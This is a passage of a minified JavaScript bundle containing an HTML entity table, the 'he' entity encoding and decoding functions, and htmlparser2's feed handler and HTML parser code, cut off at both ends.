parallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var 